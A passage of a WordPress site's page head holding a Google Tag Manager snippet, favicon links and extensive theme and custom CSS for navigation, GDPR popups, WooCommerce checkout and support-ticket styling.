			} )( window, document, 'script', 'dataLayer', 'GTM-P3QLGJK' );</script>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><link rel="icon" href="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://danieleesposito.it/wp-content/uploads/2019/06/cropped-60433629_1304429099722596_2866950975715803136_o-1-270x270.jpg" /><style type="text/css" id="wp-custom-css">/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

	
}</style><style id="hcode_theme_setting-dynamic-css" title="dynamic-css" class="redux-options-output">body, input, textarea, select, .navbar-nav li.fas a, .navbar-nav li.fa-solid a, .navbar-nav li.far a, .navbar-nav li.fa-regular a, .navbar-nav li.fab a, .navbar-nav li.fa-brands a, .navbar-nav li.fas span,.navbar-nav li.fa-solid span, .navbar-nav li.far span, .navbar-nav li.fa-regular span, .navbar-nav li.fab span, .navbar-nav li.fa-brands span, .navbar-nav li.fas .dropdown-header, .navbar-nav li.fa-solid .dropdown-header, .navbar-nav li.far .dropdown-header, .navbar-nav li.fa-regular .dropdown-header, .navbar-nav li.fab .dropdown-header, .navbar-nav li.fa-brands .dropdown-header, footer ul li.menu-item.fas a, footer ul li.menu-item.far a, footer ul li.menu-item.fa-regular a, footer ul li.menu-item.fab a, footer ul li.menu-item.fa-brands a, .sidebar ul li.menu-item.fas a, .sidebar ul li.menu-item.fa-solid a, .sidebar ul li.menu-item.far a, .sidebar ul li.menu-item.fa-regular a, .sidebar ul li.menu-item.fab a, .sidebar ul li.menu-item.fa-brands a{font-family:"Open Sans";}.alt-font, .cd-headline span{font-family:Oswald;}body{line-height:27px;font-size:18px;}.navbar .navbar-nav > li > a, .search-cart-header .subtitle{font-size:23px;}.top-cart .fa-shopping-cart, .search-cart-header i{font-size:23px;}.dropdown-header, .dropdown-menu, .simple-dropdown > ul.dropdown-menu > li a{font-size:20px;}h1{font-size:55px;}h2{font-size:35px;}h3{font-size:25px;}h4{font-size:16px;}h5{font-size:29px;}h6{font-size:25px;}h1.section-title{font-size:50px;}h2.section-title{font-size:35px;}h3.section-title{font-size:25px;}h5.section-title{font-size:20px;}h6.section-title{font-size:25px;}.text-small{line-height:15px;font-size:12px;}.text-med{line-height:26px;font-size:14px;}.text-large{line-height:24px;font-size:15px;}.text-extra-large{line-height:28px;font-size:16px;}.title-small{line-height:30px;font-size:20px;}.title-med{line-height:34px;font-size:24px;}.title-large{line-height:41px;font-size:28px;}.title-extra-large{line-height:43px;font-size:35px;}.page-title h1{font-size:50px;}.page-title span{font-size:14px;}.breadcrumb ul li{font-size:11px;}.breadcrumb ul > li+li:before{font-size:8px;}.page-title-shop h1{font-size:35px;}.page-title-small h1{font-size:18px;}.blog-details-headline{line-height:24px;font-size:18px;}.standard-post-meta{line-height:23px;font-size:11px;}.full-width-headline h2{line-height:55px;font-size:40px;}.full-width-headline .full-width-header-post-meta{line-height:23px;font-size:13px;}.blog-single-full-width-with-image-slider-headline{line-height:64px;font-size:50px;}.blog-headline .blog-single-full-width-with-image-slider-meta{line-height:23px;font-size:25px;}.bg-blck-overlay{background:rgba(0,0,0,0.85);}.bg-white{background:#FFFFFF;}.bg-yellow{background:#e6af2a;}.bg-deep-yellow{background:#f7f5e7;}.bg-golden-yellow{background:#c3bd86;}.bg-fast-yellow{background:#fdd947;}.bg-dark-gray{background:#252525;}.bg-mid-gray{background:#d4d4d4;}.bg-black{background:#000000;}.bg-green{background:#70bd5b;}.bg-gray{background:#f6f6f6;}.bg-yellow-ochre{background:#997546;}.bg-deep-brown{background:#544441;}.bg-orange{background:#c24742;}.bg-deep-orange{background:#f15a22;}.bg-fast-orange{background:#ff513b;}.bg-pink{background:#c2345f;}.bg-deep-red{background:#e75e50;}.bg-red{background:#d21616;}.bg-deep-pink{background:#e53878;}.bg-light-pink{background:#dc378e;}.bg-fast-pink{background:#ff1a56;}.bg-magenta{background:#d94378;}.bg-light-yellow{background:#f8f7f5;}.bg-dark-green{background:#60a532;}.bg-dark-blue{background:#3273a5;}.bg-violet{background:#6c407e;}.bg-light-gray{background:#f8f7f7;}.bg-light-gray2{background:#f4f4f4;}.bg-light-gray3{background:#fcfcfc;}.bg-slider{background:rgba(27,22,28,0.9);}.wide-separator-line{background:#e5e5e5;}.video-background{background:rgba(67,67,67,0.5);}.overlay-yellow{background:#ffca18;}.overlay-blue{background:#8ac4fe;}.overlay-gray{background:#f4f5f6;}.overlay-green{background:#71f1b9;}.transparent-header{background:#ffffff;}.transparent-header.shrink-nav{background:#ffffff;}.dropdown-menu, .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}.cart-content{background:rgba(27,22,28,0.95);}.white-header{background:#ffffff;}.white-header.shrink-nav{background:#ffffff;}.white-header .dropdown-menu, .white-header .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.white-header > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}.white-header .search-cart-header .cart-content{background:rgba(27,22,28,0.95);}.static-sticky, header .static-sticky{background:#ffffff;}.static-sticky.shrink-nav, header .static-sticky.shrink-nav{background:#ffffff;}header .static-sticky .dropdown-menu, header .static-sticky .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .static-sticky .dropdown-menu, .static-sticky .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.static-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}header .static-sticky .cart-content, .static-sticky .cart-content{background:rgba(27,22,28,0.95);}.static-sticky-gray, header .static-sticky-gray{background:#f6f6f6;}.static-sticky-gray.shrink-nav, header .static-sticky-gray.shrink-nav{background:#ffffff;}header .static-sticky-gray .dropdown-menu, header .static-sticky-gray .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.static-sticky-gray > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(27,22,28,0.95);}header .static-sticky-gray .cart-content{background:rgba(27,22,28,0.95);}.nav-dark{background:#000000;}.nav-dark.shrink-nav{background:#000000;}.nav-dark .dropdown-menu, .nav-dark .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.nav-dark > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.nav-dark .cart-content{background:rgba(0,0,0,0.9);}.nav-dark-transparent{background:rgba(0,0,0,0.8);}.nav-dark-transparent.shrink-nav{background:rgba(0,0,0,0.8);}.nav-dark-transparent .dropdown-menu, .nav-dark-transparent .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.nav-dark-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.nav-dark-transparent .cart-content{background:rgba(0,0,0,0.9);}.nav-light-transparent{background:rgba(255,255,255,0.8);}.nav-light-transparent.shrink-nav{background:rgba(255,255,255,0.8);}.nav-light-transparent .dropdown-menu, .nav-light-transparent .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.nav-light-transparent > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.nav-light-transparent .cart-content{background:rgba(0,0,0,0.9);}.non-sticky{background:#ffffff;}.non-sticky .dropdown-menu, .non-sticky .simple-dropdown > ul.dropdown-menu > li > ul.mega-sub-menu, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.page_item_has_children .children li .children, .navbar.non-sticky > .nav-header-container .navbar-nav.default-menu-wrapper > li.menu-item-has-children .sub-menu li .sub-menu{background:rgba(0,0,0,0.9);}.non-sticky .cart-content{background:rgba(0,0,0,0.9);}.hamburger-menu1{background:#000000;}.full-width-pull-menu .menu-wrap{background:#1a1a1a;}.bg-hamburger-menu3{background:#ffffff;}body{color:#626262;}a{color:#000000;}a:hover{color:#575757;}h1, h2, h3, h4, h5{color:#000000;}.breadcrumb-white-text a, .breadcrumb-white-text li{color:#FFFFFF;}.breadcrumb-gray-text a, .breadcrumb-gray-text{color:#575757;}i{color:#9a9a9a;}.white-text{color:#FFFFFF;}.magenta-text{color:#d94378;}.orange-text{color:#ff513b;}.orange-light-text{color:#ef824c;}.deep-red-text{color:#e75e50;}.red-text{color:#d50f0f;}.black-text{color:#000000;}a.black-text-link, a.black-text-link i, footer ul.list-inline li a{color:#000000;}a.black-text-link:hover, a.black-text-link:hover i, footer ul.list-inline li a:hover{color:#858585;}a.white-text-link, a.white-text-link i{color:#FFFFFF;}a.white-text-link:hover, a.white-text-link:hover i{color:#ababab;}a.gray-text-link, footer ul li a{color:#626262;}a.gray-text-link:hover, footer ul li a:hover{color:#000000;}.yellow-text{color:#e6af2a;}.yellow-text2{color:#fdd947;}.fast-yellow-text{color:#f7d23d;}.pink-text{color:#d9378e;}.light-gray-text{color:#ababab;}.light-gray-text2, .blog-date, .blog-date a{color:#828282;}.deep-gray-text{color:#464646;}.deep-light-gray-text{color:#878787;}.gray-text{color:#7f7f7f;}.dark-gray-text{color:#373737;}.navbar .mobile-accordion-menu, .navbar > .nav-header-container .accordion-menu.mobile-accordion-menu .navbar-collapse{background:#000000;}.top-header-area{background:#000000;}</style><style type="text/css">.pcma_psw_recovery_wrap label,
	.pcma_psw_recovery_wrap input {
		display: inline-block;
		width: 100%;	
		padding: 0 0 3px;
	}
	.pcma_psw_recovery_message {
		margin-bottom: 18px;
    	min-height: 6px;
	}
	.pcma_psw_recovery_trigger,
	.pcma_del_recovery {
		font-size: 11px;
		line-height: 15px;
		cursor: pointer;
	}
	.pc_rm_login .pcma_psw_recovery_trigger {
		margin-left: 6px;	
		padding-left: 6px;
		border-left-style: solid;
		border-left-width: 1px;
		position: relative;
		top: -4px;
	}
	.pc_login_form .pcma_do_recovery {
		float: left;
		margin-top: -18px;	
	}
	
	/* if smalls are too large and for widget */
	.PrivateContentLogin .pcma_psw_recovery_message,
	.pc_mobile_login .pcma_psw_recovery_message {
		margin-bottom: 10px !important;	
	}
	.PrivateContentLogin .pcma_do_recovery,
	.pc_mobile_login .pcma_do_recovery {
		float: none;
		margin-top: 10px;	
	}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="shortcut icon" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" sizes="72x72" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><link rel="apple-touch-icon" sizes="149x149" href="https://danieleesposito.it/wp-content/uploads/2022/05/ok-149.png" /><style>.logo { max-width: 250px !important; }
.nav > li {margin: 10px 5px !important;}
section {padding: 20px 0;}
.nav-white.sticky-nav .navbar-nav li.current-menu-item a {border-bottom-color: #e3001b !important;}
.nav-white.sticky-nav .navbar-nav li a:hover{border-bottom-color: #e3001b !important;}
.bg-deep-red {background:none !important;}
@media (max-width: 767px){
.page-title h1 {line-height: 76px;text-align: center;}}
@media (min-width: 1200px) {
.col-lg-8 {width: 100%;text-align:center;}}
@media (min-width: 992px){
.col-md-7 {width: 100%;text-align:center;}
a.shopping-cart {
    padding-top: 2px !important;
}
}
@media (min-width: 768px){ .col-sm-12 {text-align:center;}}
.page-title h1 {color:#e3001b;}
.content-top-margin {margin-top: 100px;}
.separator-line.bg-black.no-margin-lr {display: none;}
a.highlight-button.btn.btn-small.xs-no-margin-bottom {margin: 15px 0;}
.ult-team-member-image-overlay.ult-team_img_hover{background-image:none;}
.strong-view ul.simplePagerNav { font-size:25px;}
.strong-view ul.simplePagerNav li.currentPage a {background:#e3001b;}
.fluid-width-video-wrapper {width: 100%;position: relative;padding: 0;}
div.footerlink a:hover {color:#e3001b !important;float:right !important;}
.footerlink:hover {color:#e3001b !important;}
@media (min-width: 992px){
.shrink-nav .logo {max-width: 250px !important;}}
@media (max-width: 766px){.page-title {padding-top: 40px;padding-bottom:0px;} .sidebar {position: static !important;}}
@media (min-width: 767px){.page-title {padding-top: 70px;padding-bottom:25px;}}
.ult-team-member-name {font-size:30px !important;}
@media (max-width: 766px){.product-template-default>.page-title{display:none;} .product-title-responsive-wrapper {padding-top: 100px !important;}}
@media (max-width: 991px){.sm-margin-bottom-ten { margin-bottom: 0% !important;}}
.product-name-details {color: #e3001b !important;}
.breadcrumb >ul>li {font-size: 14px;}
.header-top-logo.shrink-nav .search-cart-header {padding-top:13px;}
@media (min-width: 991px){.search-cart-header {padding-left:0px;}}
.search-cart-header .subtitle-mobile {background-color:#e3001b;}
.page-title h1 {line-height: 70px;}
.blog-post img {max-height: 150px; object-fit: cover;}
@media (min-width: 768px){ .blog-details-text {text-align: left;}}
.blog-image {max-height: 370px;}
.woocommerce-checkout-top .panel-title {font-size:30px;}
.text-large {line-height: 35px;font-size: 35px;}
.title-small {line-height: 35px;font-size: 35px;}
.widget-title {font-size: 20px;}
.aiovg .aiovg-title {text-align: center;}
@media (min-width: 639px){ .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div { padding: 70px 20px 0px 20px !important;}
    .gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer {padding: 0px 40px 90px 20px !important;}
    .gdpr-info{margin-top: 50px !important;}
    .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4 {padding-top: 82px !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>header .gdpr-box-title .gdpr-close, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>header .gdpr-box-title .gdpr-close {z-index:999999999999999 !important;}    
}
@media (max-width: 639px){ .gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer {padding: 0px 40px 90px 20px !important;}
        .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4 {padding-top: 5px !important;}}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active, .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active {background-color: #e3001b !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover, .gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a:hover{color:#fff !important;font-weight:bold !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer input, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer input{    background: #e3001b !important;border-color: #e3001b!important;-webkit-box-shadow: none!important;box-shadow: none!important;text-shadow: none!important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer input:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer input:hover {background: #000000 !important;border-color: #000000 !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{background-color:#e3001b !important;color:#ffffff !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper form>footer span a, .gdpr.gdpr-general-confirmation .gdpr-wrapper form>footer span a{color:#e3001b !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a {color:#e3001b !important;}
.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover, .gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover {font-weight:bold !important; color:#ffffff !important;}
.gdpr.gdpr-privacy-bar .gdpr-agreement {background:#e3001b !important;border-color:#e3001b !important; -webkit-box-shadow: none !important;box-shadow: none !important;text-shadow: none !important;}
.gdpr.gdpr-privacy-bar .gdpr-agreement:hover:before {color:#e3001b !important;}
div .nf-popup-881 { cursor: default;}
.navbar .simple-dropdown > ul.dropdown-menu > li a {color:#ffffff;}
.navbar .simple-dropdown > ul.dropdown-menu > li a:hover {color:#e3001b !important;}
.nf-field-label label{font-size:20px;}
.nf-field-element input, .nf-field-element select, .nf-field-element textarea {font-size:20px;}
@media (max-width: 900px){
.strong-view ul.simplePagerNav {font-size: 14px;}
.page-title h1 {font-size: 55px;}
}
@media (max-width: 320px){ h1 {line-height: 45px;}}
button.ubtn {border-radius: 10px;padding-top: 35px;padding-bottom: 35px;}

@media (max-width: 400px){.sticky-nav .logo-light {width: 150px;}}

@media (max-width: 400px){.sticky-nav .logo-dark {width: 150px;}}
@media (max-width: 991px){
.navbar.shrink-nav .text-right {top: 95px;}
.navbar .text-right  {top: 95px;} }

.nav > li { margin: 10px 8px !important; }

p.not-found-title.white-text {color: black;}

p.title-small.xs-title-small.xs-display-none.text-uppercase.letter-spacing-2.white-text {color: black;}
.not-found-search-box a.btn-small-white.btn.btn-medium.no-margin-right {color: black;}
.hcode-footer-copyright.vertical-align-middle.display-inline-block {
    width: 100%;
}

.owl-theme .owl-nav {
    margin-top: 0px !important;
}
.metodo5 {
    background:#fff; padding: 5px 5px 3px 5px;border-radius:5px;color:#000;
}
.metodo5:hover {color:#fff;background:#000;
}
.metodo5big {
    padding-top:10px; font-size:20px;
}
.top-header-area {
    background: #de001a;
}
.accordion-style2 .panel-title {
    background-color: #dd001a;
    color: #fff;
    font-weight: bold;
    font-size: 22px;
    text-align: center;
    border-radius: 10px;
}
.titolotab{background:#dd001a !important;color:white;border:1px white solid !important;}
.tabcalendario {text-align:center;width:100%; font-size:20px;}
.tdcalendario {width:50%;border:1px #bfbfbf solid; text-align:center !important;}

	.titolotabdown{background:#dd001a !important;color:white;border:1px white solid !important;}
	.tabdownload {text-align:center;width:100%; font-size:20px;}
	.tddownload {width:25%;border:1px #bfbfbf solid; text-align:center !important;}
	.tddownload1 {width:50%;border:1px #bfbfbf solid; text-align:center !important;}
	
#nf-field-42 {
    background: #dd001a;
    color: white;
    width: 100%;
}
.questionarioquotidiano label {
    font-size: 14px;
}
.questionarioquotidiano .nf-field-label label {
    font-weight: 600;
}

button#singlebutton_submit_tickets {
    background: #dd001a !important;
    border-color: #b10015 !important;
    font-weight: bold !important;
}
.footable .btn {margin-top:0px;}
.pulsantone {
    width: 100%;
    border-radius: 10px;
    font-weight: bold;
    text-align:center;
}
.pc_warn_box {
    border-color: #dd001a;}
    
button.btn.btn-primary {
    background: #dd001a;
    border-color: #dd001a;}

.sliderareariservata {
    padding-bottom:30px;
}
.header-top-logo.shrink-nav .search-cart-header {
    padding-top: 3px !important;
}
td.search-results-row {
    padding-left: 100px !important;
}
h1.js-ticket-heading {
    border-bottom: 2px solid #e0000b;
    font-weight: bolder;
    font-size: 35px;
    text-align: center;
    color: #e0000b;
}
.js-ticket-frontend-manu-circle-inner1 {
    background-color: #e0000b !important;
}
.js-ticket-frontend-manu-circle-inner2 {
    background-color: #e0000b !important;
}
a.js-ticket-frontend-manu:hover {
    background-color: #e0000b;
}
a.js-ticket-frontend-manu:hover div.js-ticket-frontend-manu-circle {
    box-shadow: 0 0 7px 1px #e0000b;
}
span.js-ticket-frontend-manu-text {
    font-size: 20px;
    color: #000000;
}
div.js-myticket-link a.active {
    background: #e0000b;
    color: #ffffff;
}
div.js-myticket-link a.js-myticket-link:hover {
    background: #e20000;
    color: #ffffff;
}
div.js-myticket-link a.js-myticket-link {
    font-size: 18px;
    font-weight: bold;
}
form#jssupportticketform {
    display: none;
}
a.jssortlink.selected {
    background: #e0000b !important;
}
a.jssortlink:hover {
    background: #e0000b !important;
}
.js-ticket-form input#save {
    background: #e0000b;
    width: 100%;
    border-radius: 10px;
    font-size: 18px;
    color: #fff;
}
.woocommerce-checkout #payment input#payment_method_stripe, #add_payment_method #payment input#payment_method_stripe {
    position: inherit;
    top: 6px;
}
.js-ticket-form input#save:hover {
    background: #000;
}
.js-ticket-pic {
    display: none !important;
}
.js-ticket-body-data-elipses a {
    color: #0004fd;
    text-decoration: underline;
}
	.titolotaball{background:#dd001a !important;color:white;border:1px white solid !important;}
	.tdallenamento1 {width:100%;border:1px #bfbfbf solid; text-align:center !important;}
	.taballenamento {text-align:center;width:100%; font-size:20px;}
	.tdallenamento3 {width:33%;border:1px #bfbfbf solid; text-align:center !important;}
	.product-grid-view .product .product-content-wrapper .product-name a h2.woocommerce-loop-product__title {font-size: 15px;font-weight: 400;letter-spacing: 2px;}
.product-list-view .product .product-content-wrapper .product-name a h2.woocommerce-loop-product__title { font-size: 15px !important; letter-spacing: 2px !important; line-height: 24px !important; text-transform: uppercase; font-weight: 600 !important; }
h1 { text-transform: none !important }
h2 { text-transform: none !important }
#lab_social_icon_footer {
  padding: 00px 0;
}

#lab_social_icon_footer a {
  color: #333;
}

#lab_social_icon_footer .social:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}

#lab_social_icon_footer .social {
  -webkit-transform: scale(0.8);
  /* Browser Variations: */
  
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
/*
    Multicoloured Hover Variations
*/

#lab_social_icon_footer #social-fb:hover {
  color: #3B5998;
}

#lab_social_icon_footer #social-in:hover {
  color: #cb254d;
}

#lab_social_icon_footer #social-gp:hover {
  color: #d34836;
}

#lab_social_icon_footer #social-em:hover {
  color: #f39c12;
}

#lab_social_icon_footer #social-yt:hover {
  color: #ff0000;
}

#lab_social_icon_footer #social-li:hover {
  color: #0073b0;
}
.blog-4col .blog-title a {
    color: #f00;
    font-size: 15px;
    font-weight: bold;
}
.vc_custom_heading a:hover, .vc_custom_heading a:visited {
    border: none;
    text-decoration: inherit;
    color: inherit;
    font-size: 25px;
}
.woocommerce-checkout-top .panel-title {
    font-size: 20px;
}
.woocommerce .wpmc-nav-wrapper button.wpmc-nav-button {
    display: none !important;
    margin-right: 2px;
    margin-left: 2px;
    border: 4px solid #15e300;
    background-color: #13cf00;
    font-size: 20px;
    padding: 15px 30px;
    color: #fff;
    font-weight: 700;
     display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: right;
    -ms-flex-pack: right;
    justify-content: center;
    margin-top: 1em;
    margin-bottom: 1em;
    width: calc(100% + 4px);
    clear: both;
}
.checkout .form-row-first, .checkout .form-row-last {
    float: left;
    width: 100%;
    overflow: visible;
}
.woocommerce-checkout-payment .place-order {
    float: right;
    width: 100%;
}
.highlight-button-black-background {
    font-weight: 700;
}
.panel-title {
    background-color: #fff;
    color: #767676;
    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 400;
    width: 100%;
    display: block;
    padding: 10px 18px;
    border: 1px solid rgba(0, 0, 0, .1);
    text-transform: uppercase;
}
.page-id-25 .row {
    margin-left: -5px;
    margin-right: -5px;
}
.woocommerce-price-suffix {
   display: none!important;
}
.page-id-24 .text-large {
    line-height: 35px;
    font-size: 20px;
}
.page-id-24 small, .small {
    font-size: 0;
}
.woocommerce-checkout .hcode-shipping-method li input, .hcode-shipping-method li input {
    margin: 3px 0px 0 0;
    position: absolute;
    float: left;
}
.hcode-shipping-method li label {
    font-size: 13px;
    margin-left: 20px;
    float: none;
}
.page-id-25 small, .small {
    font-size: 0;
}
.woocommerce-terms-and-conditions-wrapper {
    clear: both;
    border-top: 1px solid #e5e5e5;
    padding-top: 30px;
    margin-top: 15px;
    display: inline-block;
    width: 100%;
    text-align: left;
    margin-bottom: 30px;
}
small.includes_tax {
    display: none!important;
}

.page-id-25 .highlight-button-black-background {
    background-color: #000;
    color: #fff;
    font-size: 18px;
    letter-spacing: 2px;
    font-weight: 400;
    width: 100%;
    display: block;
    padding: 10px 18px;
    border: 1px solid rgba(0, 0, 0, .1);
    text-transform: uppercase;
}
@media only screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3){

	.navbar.header-top-logo>.nav-header-container .hcode-header-logo{
		width: 250px;
		padding: 6px 15px;
	}
	
	.pageid-28728 .elementor-28728 .elementor-element.elementor-element-54664444 a.elementor-button, .elementor-28728 .elementor-element.elementor-element-54664444 .elementor-button{
		font-size: 19px;
		margin-top: 20px;
		padding: 26px;
	}
	
}

/* 1500px and below screen sizes */
@media (max-width:1500px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-image img{
		
	}
	
}

/* 1024px and below screen sizes */
@media (max-width:1024px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		position:relative;
		top:-19px;
		left:30px;
	}
	
}

/* 804px and below screen sizes */
